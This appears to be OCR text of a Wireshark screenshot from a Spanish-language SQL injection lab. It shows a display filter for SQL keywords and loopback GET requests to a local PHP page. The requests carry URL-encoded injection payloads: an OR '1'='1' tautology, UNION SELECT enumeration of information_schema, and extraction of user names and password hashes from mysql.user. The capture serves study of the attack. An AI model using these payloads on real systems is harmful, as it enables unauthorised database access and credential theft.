 sql-injection-lab1.pcapng
Archivo Edición Visualización Ir Captura Analizar Estadísticas Telefonía Wireless Herramientas Ayuda
http.request.uri contains "SELECT" || http.request.uri contains "UNION" || http.request.uri contains "DROP" || http.request.uri contains "OR '1'='1'"
No. Time Source Destination Protocol Lengt Info
93 34.439654 ::1 ::1 HTTP 864 GET /entrega3/sqli2.php?articulo=999%27+or+%271%27%3D%271%27+UNION+SELECT+*+from+articulos+%23 HTTP/1.1
123 42.530706 ::1 ::1 HTTP 869 GET /entrega3/sqli2.php?articulo=999%27+UNION+SELECT+null%2C+null%2C+%27Hola+mundo%27+from+dual+%23 HTTP/1.1
153 50.016285 ::1 ::1 HTTP 1129 GET /entrega3/sqli2.php?articulo=999%27+UNION+select+null%2C+concat%28information_Schema.tables.table_schema%2C%27--%3E%27%2Cinformatio
249 57.272131 ::1 ::1 HTTP 893 GET /entrega3/sqli2.php?articulo=999%27+UNION+select+null%2C+table_schema%2Ctable_name+FROM+information_Schema.tables%3B%23 HTTP/1.1
281 66.566395 ::1 ::1 HTTP 894 GET /entrega3/sqli2.php?articulo=999%27+UNION+select+null%2C+table_name%2C+column_name+FROM+information_Schema.columns%3B%23 HTTP/1.1
357 73.889157 ::1 ::1 HTTP 848 GET /entrega3/sqli2.php?articulo=999%27+UNION+SELECT+*+from+demos.usuarios+%23 HTTP/1.1
388 80.665512 ::1 ::1 HTTP 872 GET /entrega3/sqli2.php?articulo=999%27+UNION+ALL+SELECT+null%2C+user%2Cpassword+FROM+mysql.user%3B%23 HTTP/1.1
418 87.592187 ::1 ::1 HTTP 872 GET /entrega3/sqli2.php?articulo=999%27+UNION+ALL+SELECT+null%2C+user%2Cpassword+FROM+mysql.user%3B%23 HTTP/1.1
448 94.192514 ::1 ::1 HTTP 918 GET /entrega3/sqli2.php?articulo=999%27+UNION+SELECT+null%2C+null%2C+TABLE_NAME+FROM+information_schema.tables+WHERE+table_schema+%3D+%
478 101.369458 ::1 ::1 HTTP 929 GET /entrega3/sqli2.php?articulo=999%27+UNION+SELECT+null%2C+TABLE_NAME%2C+COLUMN_NAME+FROM+information_schema.columns+WHERE+TABLE_NAME
Frame 93: 864 bytes on wire (6912 bits), 864 bytes captured (6912 bits) on interface \Device\NPF_Loopbac
Null/Loopback
Internet Protocol Version 6, Src: ::1, Dst: ::1
Transmission Control Protocol, Src Port: 50142, Dst Port: 80, Seq: 1, Ack: 1, Len: 800
Hypertext Transfer Protocol
TCP payload
Hypertext Transfer Protocol
0 15 16 31
GET /entrega3/sqli2.php?articulo=999%27+or+%271%27%3D%271%27+UNION+SELECT+*+from+articulos+%23 HTTP/1.1\r\n